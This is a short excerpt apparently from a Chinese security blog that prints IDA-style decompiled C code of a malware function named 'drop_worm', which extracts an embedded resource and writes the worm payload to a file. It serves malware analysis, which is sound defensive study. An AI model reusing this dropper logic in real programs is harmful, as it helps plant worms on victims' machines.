 signed int drop_worm()
{
HRSRC hrsc; // eax@1
HRSRC v1; // edi@1
HGLOBAL v2; // eax@2
LPVOID v3; // esi@3
signed int result; // eax@5
DWORD v5; // ebx@6
HANDLE hWormFile; // edi@6
DWORD NumberOfBytesWritten; // [sp+8h] [bp-4h]@7
hrsc = FindResourceA(hModule, (LPCSTR)0x65, Type);
v1 = hrsc;
if ( hrsc && (v2 = LoadResource(hModule, hrsc)) != 0 && (v3 = LockResource(v2)) != 0 && SizeofResource(hModule, v1) )
{
v5 = *(_DWORD *)v3;
hWormFile = CreateFileA(Dest, GENERIC_WRITE, 2u, 0, 2u, 4u, 0);
if ( hWormFile != (HANDLE)-1 )
{
WriteFile(hWormFile, (char *)v3 + 4, v5, &NumberOfBytesWritten, 0);
CloseHandle(hWormFile);
}
result = 1;
}
else
{
result = 0;
}
return result;
}
娜璋AI安全之家
https://blog.csdn.net/Eastmount